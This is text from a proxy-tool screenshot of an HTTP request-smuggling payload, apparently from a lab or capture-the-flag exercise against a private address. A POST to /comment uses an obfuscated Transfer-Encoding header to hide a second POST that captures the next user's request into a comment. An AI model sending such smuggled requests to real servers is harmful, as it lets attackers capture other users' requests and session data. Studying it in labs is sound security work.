 Request
Pretty Raw \n Actions
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.129.186.244:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 280 \r \n
9 Origin: http://10.129.186.244:5000 \r \n
10 Connection: keep-alive \r \n
11 Referer: http://10.129.186.244:5000/home \r \n
12 Cookie: session=eyJlbWFpbCI6ImR1bWJvc0BkdW1iLmNvbSJ9.YRNKWg.XBOrSEPpA2QYjb2mCU-q3ptGLqU \r \n
13 Upgrade-Insecure-Requests: 1 \r \n
14 Transfer-Encoding: 0b chunked \r \n
15 \r \n
16 5 \r \n
17 msg=a \r \n
18 0 \r \n
19 \r \n
20 POST /comment HTTP/1.1 \r \n
21 Host: localhost:5000 \r \n
22 Content-Type: application/x-www-form-urlencoded \r \n
23 Content-Length: 300 \r \n
24 Connection: keep-alive \r \n
25 Cookie: session=eyJlbWFpbCI6ImR1bWJvc0BkdW1iLmNvbSJ9.YRNKWg.XBOrSEPpA2QYjb2mCU-q3ptGLqU \r \n
26 Upgrade-Insecure-Requests: 1 \r \n
27 \r \n
28 msg=